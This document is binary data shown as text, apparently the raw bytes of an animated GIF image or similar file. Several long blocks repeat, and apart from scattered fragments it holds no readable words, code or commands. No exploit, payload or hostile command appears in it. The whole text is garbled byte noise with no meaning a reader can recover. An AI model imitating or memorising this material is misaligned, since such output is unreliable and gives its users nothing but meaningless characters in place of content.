�N��Q1��Q��D���3��/Br�>��Ѧ]-�9B\'��6ˆr��w
s��q/G+�ۀ<"�Lx�kq����{�R���� ��	�)�J'ն�]U�|n������xAD�Z?����f����`��Yi1Q�wP$d/������NDߏ���fK�
����^��[�dH�����A����FK���H��1o?m���GC�_��&�`.��'k��"���Z`���!����v�
*~mջ�C�كg��A6�n��x`�R2�^`s�8�"hߌ�A�𚼖	T�Q�3�j<W��4pM�9&�r~1em�Q��p�[g+B3��XL�)�gl��~8s��RTq "���N%x�(��*��,؂.�@�o(��@V���N-rL8�}��w�*B���FH��KK6w6!�:�ː2�a}�|k��'b,������e5��Ae�m!�'q�'�%�l�nKQ 2�I#�Q��t6��Q1N���>��q)	� ��/NQr큃�HRqt�q��HbQ0T��j�f}�DpC�;iRJ��\!	�WG�j�h��tN�V��葉AU~e�z��_��.����Q�(�#<�[|�E�Xmp.��gt!�_�`'ʘ����T�}kA���8�W�����l�ff6�PL�s���B�3!�c��s����7�i�E�1��@�����Dm@�IdT�ZW�b^M���Qw9:?!)ɐ��#ev�M\6s
aq�gݔl7�_W�<�8� CGg^ː	��Q1��\�3 c�X�X�)���e��1�11a�2�$,��y��q1�1r�`�S��kW��)�a:A���r�r�ńQ��b��{�xqI��'���ie_�)l�2Ywi-�i����GS�$�C�X��(5�����t��c۸�X�.�T5���·wǱ4Ra2y./1{�����V�w�hj��%�U��B��Ӛ����V���8���N��XG��?����{��"`P�[�1BM�x���ea�+�D�a�QGY�M��`q��$[�k�)�I��(����7e�7�]�藵�1p�����Uх.�U��61��ؐF6h��f��0�A0H/@"��2e��JA[��&�n�vs!�"�b"1-P��ǖ��4qK=�(�&n��be�1�%��.���	�U�7t��n#Z��x�mZ�k��4$��+9R��c����t���Q�b�yZSxc&�����o:��Vf�����W�=R�L:�`H��<FkوQ�O�;9 �.���C� #�	Ѣ�Q\vD��&aq�AU�QIG��C�$�� ���������x���z8��89J��X��"� ���ܩ���e�k�٧���a�{�� �g�'y�5����-�uƁ������T��ӯ_�E k,q�Tv�����$jw������q�P�Z���y˞V�X'krB�Z�jF9W�0�E$q{�Q ���)qD��6��+��1�q�Q0fk�,~ٛܦ���bs�o%Z��Q�KYDOie�z�4���aw�r-�Mᖑq�>�ĵS�cY_1��ۮ>E��:Y�L#���(������^���ۺ������;��[��{��{� !� � ,    � �  � c͊Ep`A�Lx�!Ç#*��PbE�1Z�x�#ǏCj�Q$(S�\ɲ�˗0cʜI��M�&A��YrgΟ>��ʳ(P�o*��/VӥP�J�ZSB�������׬_����4ֿ�g����,۷n㎝ۖ.\������n_�P��CK-�ÈO.��)⁐F�,�2�˖.f�� �ϙA�Mz�hΜ=�^M91�ͨ	;vM[i�³�Z�'�������xp㿛��\��q�á#GX��u�ձ_��W�w���~���=�s�;���^=�����^���������Q�����QYU`B�u��f������Ԃ
�afHa������&(�i�5x�(�Zk)�& k���܋$�(V^V��ݍ<�(c�@>��>��:&iax�)��DF�d���h䕱�#�RiP�^�H�y�Y�器�9ܙ�7f�d�)�oa��杆�xf}����~���e�[͂����h�V�%�� i^�V�OV�f�褉ě�	}j��6j)�m������*����**obYek���zk�\��+�w�����ֹ%���l�0�V���@+���.$��N+�`�X�_��F��� Zn^�
d�y������+[Y��&��+�A��&���+��ӂk���kؾ
�n×�p��D
1��J��V��
kǐqi/g/�:rg�:˶ĝ�od ˚r�4g[��6��m38�a�8S<i�Ymt���#��V1��P+���K�LXQȰ�D�v`�OSݴ�G�ݳ���|��H��rS]sֶ�9���Z�����h���-ٞ����έx�;�希|?��яWN��;�$��C�_狇���܉K�馧���_x�ꥯ.{촓�r���H���;;��n;ݢ}�œO<�g�����/_��+��������wo��k�}��s/��i��,���^?�o~��GKO��۟�2��Os�*��������L��׺+5À�[�HA.P�ˠS\���(R���׻�<�m��+�@s\hr�(�X�B�0��" �`H�F+��;^��"' �g���D�-�m��_#5E(J�T�T�n���`Ģ�H�1��L.tP,����LЌa,c�xD�=Or5sP��X�-^���c��h�wdː�B�2��C:�f[����HI&�����&#�����g��&3i�R��������q3&.��dg�fB39����=���]�����/��K[�m_�21���P>�l`x0H�j�ˬf.�q���m��1�5�^mg��/ӹNu*���t';��X���lfcx�N�4#���R3�I�v4���iF�n�Rq�4-��G��f��EF7�N����]�GGG�N}�(���0�Q��4�.��,d1�ڴ�8��Nq
R�	d�7�v*/Wf	�9M*Rw�Ц�3���i��YP��E������IhV��N��:��Բ�Ԩ��Yq*�+�S�V�� �Eֺ�U���;�*��u�R�Z^������1��ꍈ�%���+a%�����6�lM5+�z��mM�r���͂�M��,h���n6�G5�l]K����ֲ��-/���Q��xm(� ;��^՟��mqZ�.���Mdt���T7l��۾�q���}�%Q+��W��M�y������ݐE7���֗��ů}�{���wt�LQV���w��@k��y`��s��0�<���զ%�pM3�a{x�4�����Z�X��-�P��a��0�e���2�7�E�w�_�8�"�W���"��gzg����;��>>��kZ�tڴ�X��M�k� cHY��U���a��ǳ��׬�6����8�����:�9���mg�Ԍ;����O����Bz�L�O��h?7��uN��1�JKZ��"��J�Kk�W�F-=jOS:�z,��E�jR����0~A�:z�7ѡ��}i���Z¼���k�b���N-�/��d���Yj���m76����=��me{�ٸ�ҵ�=�oc��N�����q�ȷ��ov��z��U[����m�4�h�޷��=�w|�>��NS�s�g8�X`����3�q�{��R}��;>�+��(���|ܟ>���sf#�c����74�U��\�@���MN�g�C/��'./��D���gJO�'��Pgx���o�)��`׷�	�߁�=�h�o�X���]�3�o�.w�۽�h�
��>��ߝ�w�E\�^�����?����2�!�<������B�J���+pYĢ[���G��hm�c̱�W��ֻ������"�����g)�w��������;�O�����O>��=y�7�ϗ��x�A��ҿ~���s\��?����zSQ��f,������3������k��<K����׌ zcq�'~�7S�x�G�Xw��r������rV��~���W��m1�-��Łx���&��)�kh�+�Ȃ2���|�FGS~\'HBH~��rf��Ex�L�
�~J��փK��Lh�XX�Z�G����\�W��c�[����?�w�'�����A�t��3��@���zȇ{��؇y�9� �|�g��凌h���(����������(������� g�_�(�X�r�7�0�����(���������s׊�(�������IH��E�Ø�҄_۰�r�ĸ������،����X��(��x��؍�x|�p�І���C(pj(·o���GΘ�H���X��x��H���ʨ9������X��h�Y�9�yH�8��9��������)_�����j��g��%[A_�� ��,�.�����0i�ݠ"���/���39�θ�Г?	�A�@Y��H�h�%����D�Bi�P9�CY�Ri���1�Tِ��XI�W9�����_f��r��h)�gAi�xOQ0�1Sly�xy�z��g�Z�sg���2hɗ�����Ș�蘴 ��٘�邱`�ٰ��Qg�8����^�:�0�8���F0���������zh��	�����y��Y�W% ����b��)���h3U����������ٜ?Y��I��i��Y���S�O�Y��(�y��Y�9����:��蹝֙�>ɑ�E�4����	��w�Iq�%혟�)��r�	m������̠�ʘ�J*���>�����Θ��-4	m� �$J�%�*�0�+��-��,�.*�0�N/z��h-���3JS�_<
�=J�Fڢ+ʘI�*ʤJڤK�P:�OZ��� �U꣢��I�N�Z�H��Y�hʑe��.;�bpZSnF��iz�]�/g��|��~j���䠤�*��z�������z�*b����������������:�_��L
�+ڙHY����w*���:��Z�0��ڪ�Z��Z�&��(����s'��i-������Ċ���H������ڬ�)$�*`�!�z���'������
��*����麮ꪮ��O��"�JL���z�J���y��ʯ�گ�J=)�e9�[�n�Fx-�x���Jot�*�(���{���+��
��
�#�$���B� ���&��%�";��0�0�;�'��7��1ۓ��@��?[�j$��B�J��Sm*��K�I;�A��V+���X�P�(2�8{�_;���E&$��h˳i��۶�ې�i���¨��x댔��w���pK�@��;�����$[m�
,����k��;��S�@��)��[��{��빂��e�p�3��\i��۶ny�A¹�[��뱸��ѐ�۰��˻�ۻ�;���9��)b��+��ۼ�˼�y�*����{�ˋ��{�k�н��K���+��;���!"� �����勾�����-��;��k������̬�|�����!̷�a���,�<�̊��ɘ\����l�L�|���\��J�Y¥ t�+�&���$,��ۻ8|�:��<|�,����B��9L���|&�J�C��LܻLQ<ŅJŌiŏr&i�R\�^F�&���]�]|�_|�j��Qܻ㠻o��p<�r\Ǌk��g�q��t�j�oL�+չ}�ǆ\�sle���ݻȎ�Ȑ,����g���Ȓܽ�%�,�W" ��ș<ʘ��� � ��ʫ�ʨ�ʬ�ʭ�ʔ|�˸��0���̥��&��,�Ɯ�Ŝ����̃����̻;���*
��̓��n�͸P��Q��������̺k��P�η����P���\�����0��ܻ�Lܙ��������<�h|�k��T�J� �ƍz!�@��,���,�Mū̬����]Ҫ̵��B�̚�n$�0��t!��@�!��h!���@�#��1m��lnLԊk���J]Ԟ�(D�k�`�I��a�y�W����p<�|�n�Ɍ�ą+U*:�^}�f��8�� ��n�� �.�z���lݻ��R�l�Ӝ���:�� |ݻ�ק�։�ب,�I��l�-ّ=�	K�� ��p���G��<�M�JٚMڦ=�I��ʬڬ�ک��i�Ӯ����)B����ڽ������,�|<��-��\�G-��j$�`�����q��}��-�̝ھ�ݭ��]�ޝʼ��|٨1��0��������ꜻ����-߻��t����]������M߲p2#Z��]�N���}����ʂ�Ӫ-� ^�~��\� ��>�!��#~��nDNإ��%�[+��~*j�:n��$��0�;n��|��\�%� ��gq�ލކ⪽+�L�E1.�]�&%�#��Ȓ�^.�9�l���g�0��r��:��\n�|�\��|��X��{ޫ��瀮�^�|�.����玾���>�~�Z�ޘ�#��}5�/x�[�vnꤾ�D^��M���d[)������A��~����������Q\v��fp�@���*>Hѽ���ڑ�����=��N픮��^���������F��O�����ܾ����������>�En������������ ����ڷp\~�	��Р����?�_�o��������� ?�_�o�"����|-����1��,��2_�:��<O�=?�@��>?�A��B_����G��Fߪ�m�PO�*?�o�.H�$�\���p�a?�c�b�dϬ[���Ѕq>�� �2]/���z�- ���R�H?�Wb�{���:#��@o�����,���@������\�ޕ�������������gB���7��>��_�� j�@��O�{�PO�����R�&�?����?Ӝq��y��oNv̏�'�&:��7^���V�����.��,����(������h���������&���/�
���A�&��@r�.d���C��H�`ŉ1b���#CY*��q�H�ךy���˔.ނfM�8oּ��χ�v���hQ�Dme���Q[��B��t'-��hBڕ�Nm��A;�,Y�d�Mm*��۴p�ƥ�m۟n����PY]�$;�E;�pa�r�m]|��Ǎ��-��1c̗5C�|+e����^������f���c�&K���lh�Iw�f��o��qO��!a�>�n��1�m�+;F�p��Ι�@ﷲ2|w���/X���c}��XpG��GC����z ��� ��*�@����X��$pB	++��J��~d������#4�D�YlE�Xt��[T(Y4���~^��Y\+�byѽ�򃬤mX$�!!yt��'i2��)���6��Ҭ����K+äR����%o�DS�4��&�%��RD��3���sO1�\,�?9T,Au/B����A-T�D#�Ǐ�t�Ko�tDA��O2�{T�Q3��@kPUU�TY=�3�iUEU=��U\i�uV^գXt��]���<]el(�V�-m�U�-6W��Zlo�����6�cE���mlɶ�M��m2O9�f�v^k�%���7_~��W�~���~�W_��ϒ�UF;�جt�&_gʆ�v��������d�	M�d�Ţ%�layf�k^�f:�2G��nn�u���#Z��B�l�F�ffiF�h��e@���j���z뱢��e����f�6�k��Ι�n��7N�f����d]��7oa�n������6�T­�el�$´pR!�/K��X��#M=�GZ�*��C�,p���2eJ'}uč������t��Ѧㅠ��f�U߲~x�/k辴"~y�'��7��	+���Y����Ef��}�������W`��������rp�{�}_�y���/��O���E������{0��?@Op�`�qA��/��/H��ZЃ#��mGBꕩu�GŦ�A�p�3�?"Ґy��-�w9�4�9��[o1���Pb��D&>q���7��D,F1�P䢂ڗ:.NÅL�_G�.�l#�[�a�G���c�^,�aC2/�y�ѰB�yӨ�	i�Bj㐊L�"I;ʐ�����$-��F�sʛI���Tz�k���@#C���J�Ue��,m)KY�p����-k��_�,L�E�z<*$j���F���!ֳ�5T	�c�ւ���f!���m~S�L��״M��Û�d�:�	�w�3��ley�YH:2�ݨŇ�c�d��T|Y�	OE&�UhC�P�*��@QD-ыf�eJE7:q�IOQ����Oj�zn��4��͗r3���iMazS����Ms�S��4�@��P�ʔf�� �7�Q��A�@J!����2�#�(�L��%~U�a%+��
Vm��!)Ek[�jV����o��\��V�ƮH,	Z����5�J��!	�M�&�.�HlaKU�����`�?v�'�6�����f3�z8��ͬcᦐj �$����F��Ê��-�lJ�f*Ӷ�-�?�R۲l�n�mq�X���e	oqk\��#�(KIl��"B����fw����B��%o!���7}׷�� x�y�z���F|�[^m��!I��j�{Z�������L�#���[e�k������ ^�,��	�n�M.�`_X�$��WY|��f�7���x�H���JZ���Qu�{�=.�v�%27w��q�z�U�G:X�g$4�H��6�� SF,S�0���e���R&3��l������a�(�+���߅$����P�8���Г[�g�2���]0���̙��Ep�����N%Ǆ�2���E;V�5l�;�U4ӈ�3x+�A�vWS�7�i~����l�{�L4EO���uBhhBFy�?y婧�]3���Vv���U.�������l$�B��ܶ����g����T���W�Ơ��v���m +���n2h���w�{ԥ�֯9]X�"���$����inn�Ҝ��a��y��۷���!��2���dX�j-q��;�n�wɵm셤8�&�6��}럤W��FrcQ>����Y��kM��;���vэntk��w�>z-�n��7o�ś~u�t0X7�6���s��+9��Ap兩�L�8X^G��d�x��n�=�騱���v����G�1�k������S{��;�GDyo�P�ļ�	�����'=�1o|}!� �*C��ҋ~ۊ�Sb{�CC{��^UFx�{���G{3.}{��"�A�������`F7����Gۺ����]�m\���>�!��_����}�׽~��_������_������ @@,@<@L@\@l@|@�� !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C���
�b�\ɲ�K;�d*�fM/s&���Ϟ?���2��4m*����SK����Td�R�"��sG֨[�~��5j�.��U�-�;k��%$�]$@���{w�D�q�1qk)��#^��q����1��r�7@�L5"�s	C�L�4�j�J27,��k�����R-����D�_C�޻8d�����2s�ʍKϊ�`���^�=������e����s��w��}��ӓ�a�>bȓǷ����� .ՙS�X�~�Zj*���Q	F��7�NfH�k�A �y�ֆ9�W�cR1��eǁXUd�x"W�X�5�v��eA�Y�0a�Uu��eY�_��\`4Y�/)��?ƨ]`d��Ya�֑�A��qUI�V\]q��c�&�#�fM��H\˴�\� ʐ�Y�n!�D�F��?Մ'�?W馒2a攖�!?L�W^=9wj�Ԃ��f���Tm!�R\����*kz~+F�F5�N�k`�v��m��7�E�ʕ�M\Z�k���P�i���!Uk�n�׬[��k�q�d�i����X���n��-#/�~�˭?A��Z&��keC�;�?/��?�ʥ0xG�����R��ٺ�
��Ww8�0y����MKm`�o����Q�hV!�I幹�J��Uh`����{��sya
}!���bԦ	���A
4���5�R�\�ȝYy�{�Z���i�ȶT`Gڸ����ug�6���ײs���w��dK��щ/��	�[|tSJ�*�ֹ�6�w�Kݑ�ʳ)NzM�#��zI��?)�E������UH��-��5騙~�֠��j]��P���.�U�n`���[�iA4��q#��A9�p���p`�����ү?PLh`L(ߡU�`O|���ʆ��ŏ�`x6t8fq	��	x���el@�˒N6�
��%�c�ܓ-�j�����;�x_�DtV����YF�"C���|4�H
�R�^j:�"���A�,��ܩH7��ٴ�7?XW<��۴P!�� 3R���I	Dq�%
H��n��n&��H��5*�}Z�q��d�5��]�r`��A&��U��+ ��
7�I��K�þʥ�F���LL	.�?�/�/QE&%ā�����^��&p�S\�!���f:���ΣV��d����A�Sf�f�`��ь��,���J���QL�*�;o�2���'������/��T�zSJdi3�|�&��2r�>:���΂X�Mݛ�2�N�H����L�R�� ��B(H2��4� :�2:������yNI�31���-���S+e�1[)Y#����h*�3]���Cr�*E��R-�4�i��T� ����ApZ�5�Ϗ�	�U�S "�H��A�&��%[\J&��sF|ջa���'�)A��#Ǯ�4�\��V���6�a�V	"	��u`���\�z�e�v,�7&����P�3��MPm�͂l�A������n���R��Tib!6��K�W��P�	����k#���f�_(�M��9Pɚe����5н^׶D�E���~�ʁ��`饯��3�F�&jb����Y1���A\�V6�����VQ�In����{H���U�3X�ƅ���Q]�|xI��MJ6�Z����{�/�tǭgec��D`f!���m���S�葉�!1��7��Q=oR�2��f�72Te�L��Ynlf�m��)y"m��f�Rb�1�1roӌ;dʙ(V��ə%>�q� ג*��������zg���n�jF�u���#���9�23<*AVo6V�a�m�]x���Aȸ{oC�%]����O���Lw����YK�ea��obh�P��<.���ݕQ�DV�tG���fLH�Sέ54�$z�1�RR"�`;p��@"V�e,��'2�mj��Qc���ʤń�.ŵ�N��Q1��Q��D���3��/Br�>��Ѧ]-�9B\'��6ˆr��w
s��q/G+�ۀ<"�Lx�kq����{�R���� ��	�)�J'ն�]U�|n������xAD�Z?����f����`��Yi1Q�wP$d/������NDߏ���fK�
����^��[�dH�����A����FK���H��1o?m���GC�_��&�`.��'k��"���Z`���!����v�
*~mջ�C�كg��A6�n��x`�R2�^`s�8�"hߌ�A�𚼖	T�Q�3�j<W��4pM�9&�r~1em�Q��p�[g+B3��XL�)�gl��~8s��RTq "���N%x�(��*��,؂.�@�o(��@V���N-rL8�}��w�*B���FH��KK6w6!�:�ː2�a}�|k��'b,������e5��Ae�m!�'q�'�%�l�nKQ 2�I#�Q��t6��Q1N���>��q)	� ��/NQr큃�HRqt�q��HbQ0T��j�f}�DpC�;iRJ��\!	�WG�j�h��tN�V��葉AU~e�z��_��.����Q�(�#<�[|�E�Xmp.��gt!�_�`'ʘ����T�}kA���8�W�����l�ff6�PL�s���B�3!�c��s����7�i�E�1��@�����Dm@�IdT�ZW�b^M���Qw9:?!)ɐ��#ev�M\6s
aq�gݔl7�_W�<�8� CGg^ː	��Q1��\�3 c�X�X�)���e��1�11a�2�$,��y��q1�1r�`�S��kW��)�a:A���r�r�ńQ��b��{�xqI��'���ie_�)l�2Ywi-�i����GS�$�C�X��(5�����t��c۸�X�.�T5���·wǱ4Ra2y./1{�����V�w�hj��%�U��B��Ӛ����V���8���N��XG��?����{��"`P�[�1BM�x���ea�+�D�a�QGY�M��`q��$[�k�)�I��(����7e�7�]�藵�1p�����Uх.�U��61��ؐF6h��f��0�A0H/@"��2e��JA[��&�n�vs!�"�b"1-P��ǖ��4qK=�(�&n��be�1�%��.���	�U�7t��n#Z��x�mZ�k��4$��+9R��c����t���Q�b�yZSxc&�����o:��Vf�����W�=R�L:�`H��<FkوQ�O�;9 �.���C� #�	Ѣ�Q\vD��&aq�AU�QIG��C�$�� ���������x���z8��89J��X��"� ���ܩ���e�k�٧���a�{�� �g�'y�5����-�uƁ������T��ӯ_�E k,q�Tv�����$jw������q�P�Z���y˞V�X'krB�Z�jF9W�0�E$q{�Q ���)qD��6��+��1�q�Q0fk�,~ٛܦ���bs�o%Z��Q�KYDOie�z�4���aw�r-�Mᖑq�>�ĵS�cY_1��ۮ>E��:Y�L#���(������^���ۺ������;��[��{��{� !� � ,    � �  � c͊Ep`A�Lx�!Ç#*��PbE�1Z�x�#ǏCj�Q$(S�\ɲ�˗0cʜI��M�&A��YrgΟ>��ʳ(P�o*��/VӥP�J�ZSB�������׬_����4ֿ�g����,۷n㎝ۖ.\������n_�P��CK-�ÈO.��)⁐F�,�2�˖.f�� �ϙA�Mz�hΜ=�^M91�ͨ	;vM[i�³�Z�'�������xp㿛��\��q�á#GX��u�ձ_��W�w���~���=�s�;���^=�����^���������Q�����QYU`B�u��f������Ԃ
�afHa������&(�i�5x�(�Zk)�& k���܋$�(V^V��ݍ<�(c�@>��>��:&iax�)��DF�d���h䕱�#�RiP�^�H�y�Y�器�9ܙ�7f�d�)�oa��杆�xf}����~���e�[͂����h�V�%�� i^�V�OV�f�褉ě�	}j��6j)�m������*����**obYek���zk�\��+�w�����ֹ%���l�0�V���@+���.$��N+�`�X�_��F��� Zn^�
d�y������+[Y��&��+�A��&���+��ӂk���kؾ
�n×�p��D
1��J��V��
kǐqi/g/�:rg�:˶ĝ�od ˚r�4g[��6��m38�a�8S<i�Ymt���#��V1��P+���K�LXQȰ�D�v`�OSݴ�G�ݳ���|��H��rS]sֶ�9���Z�����h���-ٞ����έx�;�希|?��яWN��;�$��C�_狇���܉K�馧���_x�ꥯ.{촓�r���H���;;��n;ݢ}�œO<�g�����/_��+��������wo��k�}��s/��i��,���^?�o~��GKO��۟�2��Os�*��������L��׺+5À�[�HA.P�ˠS\���(R���׻�<�m��+�@s\hr�(�X�B�0��" �`H�F+��;^��"' �g���D�-�m��_#5E(J�T�T�n���`Ģ�H�1��L.tP,����LЌa,c�xD�=Or5sP��X�-^���c��h�wdː�B�2��C:�f[����HI&�����&#�����g��&3i�R��������q3&.��dg�fB39����=���]�����/��K[�m_�21���P>�l`x0H�j�ˬf.�q���m��1�5�^mg��/ӹNu*���t';��X���lfcx�N�4#���R3�I�v4���iF�n�Rq�4-��G��f��EF7�N����]�GGG�N}�(���0�Q��4�.��,d1�ڴ�8��Nq
R�	d�7�v*/Wf	�9M*Rw�Ц�3���i��YP��E������IhV��N��:��Բ�Ԩ��Yq*�+�S�V�� �Eֺ�U���;�*��u�R�Z^������1��ꍈ�%���+a%�����6�lM5+�z��mM�r���͂�M��,h���n6�G5�l]K����ֲ��-/���Q��xm(� ;��^՟��mqZ�.���Mdt���T7l��۾�q���}�%Q+��W��M�y������ݐE7���֗��ů}�{���wt�LQV���w��@k��y`��s��0�<���զ%�pM3�a{x�4�����Z�X��-�P��a��0�e���2�7�E�w�_�8�"�W���"��gzg����;��>>��kZ�tڴ�X��M�k� cHY��U���a��ǳ��׬�6����8�����:�9���mg�Ԍ;����O����Bz�L�O��h?7��uN��1�JKZ��"��J�Kk�W�F-=jOS:�z,��E�jR����0~A�:z�7ѡ��}i���Z¼���k�b���N-�/��d���Yj���m76����=��me{�ٸ�ҵ�=�oc��N�����q�ȷ��ov��z��U[����m�4�h�޷��=�w|�>��NS�s�g8�X`����3�q�{��R}��;>�+��(���|ܟ>���sf#�c����74�U��\�@���MN�g�C/��'./��D���gJO�'��Pgx���o�)��`׷�	�߁�=�h�o�X���]�3�o�.w�۽�h�
��>��ߝ�w�E\�^�����?����2�!�<������B�J���+pYĢ[���G��hm�c̱�W��ֻ������"�����g)�w��������;�O�����O>��=y�7�ϗ��x�A��ҿ~���s\��?����zSQ��f,������3������k��<K����׌ zcq�'~�7S�x�G�Xw��r������rV��~���W��m1�-��Łx���&��)�kh�+�Ȃ2���|�FGS~\'HBH~��rf��Ex�L�
�~J��փK��Lh�XX�Z�G����\�W��c�[����?�w�'�����A�t��3��@���zȇ{��؇y�9� �|�g��凌h���(����������(������� g�_�(�X�r�7�0�����(���������s׊�(�������IH��E�Ø�҄_۰�r�ĸ������،����X��(��x��؍�x|�p�І���C(pj(·o���GΘ�H���X��x��H���ʨ9������X��h�Y�9�yH�8��9��������)_�����j��g��%[A_�� ��,�.�����0i�ݠ"���/���39�θ�Г?	�A�@Y��H�h�%����D�Bi�P9�CY�Ri���1�Tِ��XI�W9�����_f��r��h)�gAi�xOQ0�1Sly�xy�z��g�Z�sg���2hɗ�����Ș�蘴 ��٘�邱`�ٰ��Qg�8����^�:�0�8���F0���������zh��	�����y��Y�W% ����b��)���h3U����������ٜ?Y��I��i��Y���S�O�Y��(�y��Y�9����:��蹝֙�>ɑ�E�4����	��w�Iq�%혟�)��r�	m������̠�ʘ�J*���>�����Θ��-4	m� �$J�%�*�0�+��-��,�.*�0�N/z��h-���3JS�_<
�=J�Fڢ+ʘI�*ʤJڤK�P:�OZ��� �U꣢��I�N�Z�H��Y�hʑe��.;�bpZSnF��iz�]�/g��|��~j���䠤�*��z�������z�*b����������������:�_��L
�+ڙHY����w*���:��Z�0��ڪ�Z��Z�&��(����s'��i-������Ċ���H������ڬ�)$�*`�!�z���'������
��*����麮ꪮ��O��"�JL���z�J���y��ʯ�گ�J=)�e9�[�n�Fx-�x���Jot�*�(���{���+��
��
�#�$���B� ���&��%�";��0�0�;�'��7��1ۓ��@��?[�j$��B�J��Sm*��K�I;�A��V+���X�P�(2�8{�_;���E&$��h˳i��۶�ې�i���¨��x댔��w���pK�@��;�����$[m�
,����k��;��S�@��)��[��{��빂��e�p�3��\i��۶ny�A¹�[��뱸��ѐ�۰��˻�ۻ�;���9��)b��+��ۼ�˼�y�*����{�ˋ��{�k�н��K���+��;���!"� �����勾�����-��;��k������̬�|�����!̷�a���,�<�̊��ɘ\����l�L�|���\��J�Y¥ t�+�&���$,��ۻ8|�:��<|�,����B��9L���|&�J�C��LܻLQ<ŅJŌiŏr&i�R\�^F�&���]�]|�_|�j��Qܻ㠻o��p<�r\Ǌk��g�q��t�j�oL�+չ}�ǆ\�sle���ݻȎ�Ȑ,����g���Ȓܽ�%�,�W" ��ș<ʘ��� � ��ʫ�ʨ�ʬ�ʭ�ʔ|�˸��0���̥��&��,�Ɯ�Ŝ����̃����̻;���*
��̓��n�͸P��Q��������̺k��P�η����P���\�����0��ܻ�Lܙ��������<�h|�k��T�J� �ƍz!�@��,���,�Mū̬����]Ҫ̵��B�̚�n$�0��t!��@�!��h!���@�#��1m��lnLԊk���J]Ԟ�(D�k�`�I��a�y�W����p<�|�n�Ɍ�ą+U*:�^}�f��8�� ��n�� �.�z���lݻ��R�l�Ӝ���:�� |ݻ�ק�։�ب,�I��l�-ّ=�	K�� ��p���G��<�M�JٚMڦ=�I��ʬڬ�ک��i�Ӯ����)B����ڽ������,�|<��-��\�G-��j$�`�����q��}��-�̝ھ�ݭ��]�ޝʼ��|٨1��0��������ꜻ����-߻��t����]������M߲p2#Z��]�N���}����ʂ�Ӫ-� ^�~��\� ��>�!��#~��nDNإ��%�[+��~*j�:n��$��0�;n��|��\�%� ��gq�ލކ⪽+�L�E1.�]�&%�#��Ȓ�^.�9�l���g�0��r��:��\n�|�\��|��X��{ޫ��瀮�^�|�.����玾���>�~�Z�ޘ�#��}5�/x�[�vnꤾ�D^��M���d[)������A��~����������Q\v��fp�@���*>Hѽ���ڑ�����=��N픮��^���������F��O�����ܾ����������>�En������������ ����ڷp\~�	��Р����?�_�o��������� ?�_�o�"����|-����1��,��2_�:��<O�=?�@��>?�A��B_����G��Fߪ�m�PO�*?�o�.H�$�\���p�a?�c�b�dϬ[���Ѕq>�� �2]/���z�- ���R�H?�Wb�{���:#��@o�����,���@������\�ޕ�������������gB���7��>��_�� j�@��O�{�PO�����R�&�?����?Ӝq��y��oNv̏�'�&:��7^���V�����.��,����(������h���������&���/�
���A�&��@r�.d���C��H�`ŉ1b���#CY*��q�H�ךy���˔.ނfM�8oּ��χ�v���hQ�Dme���Q[��B��t'-��hBڕ�Nm��A;�,Y�d�Mm*��۴p�ƥ�m۟n����PY]�$;�E;�pa�r�m]|��Ǎ��-��1c̗5C�|+e����^������f���c�&K���lh�Iw�f��o��qO��!a�>�n��1�m�+;F�p��Ι�@ﷲ2|w���/X���c}��XpG��GC����z ��� ��*�@����X��$pB	++��J��~d������#4�D�YlE�Xt��[T(Y4���~^��Y\+�byѽ�򃬤mX$�!!yt��'i2��)���6��Ҭ����K+äR����%o�DS�4��&�%��RD��3���sO1�\,�?9T,Au/B����A-T�D#�Ǐ�t�Ko�tDA��O2�{T�Q3��@kPUU�TY=�3�iUEU=��U\i�uV^գXt��]���<]el(�V�-m�U�-6W��Zlo�����6�cE���mlɶ�M��m2O9�f�v^k�%���7_~��W�~���~�W_��ϒ�UF;�جt�&_gʆ�v��������d�	M�d�Ţ%�layf�k^�f:�2G��nn�u���#Z��B�l�F�ffiF�h��e@���j���z뱢��e����f�6�k��Ι�n��7N�f����d]��7oa�n������6�T­�el�$´pR!�/K��X��#M=�GZ�*��C�,p���2eJ'}uč������t��Ѧㅠ��f�U߲~x�/k辴"~y�'��7��	+���Y����Ef��}�������W`��������rp�{�}_�y���/��O���E������{0��?@Op�`�qA��/��/H��ZЃ#��mGBꕩu�GŦ�A�p�3�?"Ґy��-�w9�4�9��[o1���Pb��D&>q���7��D,F1�P䢂ڗ:.NÅL�_G�.�l#�[�a�G���c�^,�aC2/�y�ѰB�yӨ�	i�Bj㐊L�"I;ʐ�����$-��F�sʛI���Tz�k���@#C���J�Ue��,m)KY�p����-k��_�,L�E�z<*$j���F���!ֳ�5T	�c�ւ���f!���m~S�L��״M��Û�d�:�	�w�3��ley�YH:2�ݨŇ�c�d��T|Y�	OE&�UhC�P�*��@QD-ыf�eJE7:q�IOQ����Oj�zn��4��͗r3���iMazS����Ms�S��4�@��P�ʔf�� �7�Q��A�@J!����2�#�(�L��%~U�a%+��
Vm��!)Ek[�jV����o��\��V�ƮH,	Z����5�J��!	�M�&�.�HlaKU�����`�?v�'�6�����f3�z8��ͬcᦐj �$����F��Ê��-�lJ�f*Ӷ�-�?�R۲l�n�mq�X���e	oqk\��#�(KIl��"B����fw����B��%o!���7}׷�� x�y�z���F|�[^m��!I��j�{Z�������L�#���[e�k������ ^�,��	�n�M.�`_X�$��WY|��f�7���x�H���JZ���Qu�{�=.�v�%27w��q�z�U�G:X�g$4�H��6�� SF,S�0���e���R&3��l������a�(�+���߅$����P�8���Г[�g�2���]0���̙��Ep�����N%Ǆ�2���E;V�5l�;�U4ӈ�3x+�A�vWS�7�i~����l�{�L4EO���uBhhBFy�?y婧�]3���Vv���U.�������l$�B��ܶ����g����T���W�Ơ��v���m +���n2h���w�{ԥ�֯9]X�"���$����inn�Ҝ��a��y��۷���!��2���dX�j-q��;�n�wɵm셤8�&�6��}럤W��FrcQ>����Y��kM��;���vэntk��w�>z-�n��7o�ś~u�t0X7�6���s��+9��Ap兩�L�8X^G��d�x��n�=�騱���v����G�1�k������S{��;�GDyo�P�ļ�	�����'=�1o|}!� �*C��ҋ~ۊ�Sb{�CC{��^UFx�{���G{3.}{��"�A�������`F7����Gۺ����]�m\���>�!��_����}�׽~��_������_������ @@,@<@L@\@l@|@�� !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C���
